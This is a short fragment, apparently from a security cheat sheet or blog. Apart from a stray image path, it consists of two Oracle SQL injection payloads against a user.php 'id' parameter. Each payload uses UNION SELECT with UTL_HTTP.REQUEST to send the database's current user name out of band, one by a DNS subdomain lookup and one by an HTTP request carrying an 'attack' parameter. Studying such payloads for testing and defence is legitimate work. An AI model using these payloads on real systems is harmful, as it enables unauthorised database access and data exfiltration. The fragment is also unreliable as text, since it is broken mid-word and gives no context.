 http://rootclay.club/user.php?id=0199332841' union (SELECT UTL_HTTP.REQUEST((select SYS_CONTEXT
('USERENV', 'CURRENT_USER') from dual)||'.xxxxx.rootclay.club') FROM DUAL) –;
http://rootclay.club/user.php?id=0199332841' union (SELECT UTL_HTTP.REQUEST('http://rootclay.cl
ub/?attack='||(select SYS_CONTEXT ('USERENV', 'CURRENT_USER') from dual)) FROM DUAL) –;